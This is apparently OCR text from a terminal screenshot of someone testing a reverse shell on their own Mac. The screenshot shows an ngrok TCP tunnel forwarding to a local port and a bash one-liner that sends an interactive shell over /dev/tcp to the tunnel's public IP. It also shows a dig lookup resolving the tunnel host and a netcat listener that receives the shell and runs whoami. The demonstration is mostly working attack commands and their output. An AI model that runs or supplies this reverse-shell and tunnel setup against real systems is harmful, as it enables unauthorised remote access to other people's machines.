 ngrok (Ctrl+C to quit)
Session Status online
Account 4@gmail.com (Plan: Free)
Update update available (version 3.3.1, Ctrl-U to update)
Version 3.0.3
Region United States (us)
Latency 255.587875ms
Web Interface http://127.0.0.1:4040
Forwarding tcp://2.tcp.ngrok.io:12875 -> localhost:443
Connections ttl opn rt1 rt5 p50 p90
3 1 0.01 0.01 13.42 190.84
drx@akhileshs-MacBook-Air ~
$ bash -c 'exec bash -i &>/dev/tcp/3.22.53.161/12875 <&1'
drx@akhileshs-MacBook-Air ~
$ dig 2.tcp.ngrok.io
; <<>> DiG 9.10.6 <<>> 2.tcp.ngrok.io
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 38653
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 1280
;; QUESTION SECTION:
;2.tcp.ngrok.io. IN A
;; ANSWER SECTION:
2.tcp.ngrok.io. 1 IN A 3.22.53.161
;; Query time: 11 msec
;; SERVER: 192.168.29.1#53(192.168.29.1)
;; WHEN: Sat Jun 17 06:40:54 IST 2023
;; MSG SIZE rcvd: 59
drx@akhileshs-MacBook-Air ~
$
drx@akhileshs-MacBook-Air ~
$ nc -lnvp 443
Connection from 127.0.0.1:53642
bash-5.2$ whoami
drx
bash-5.2$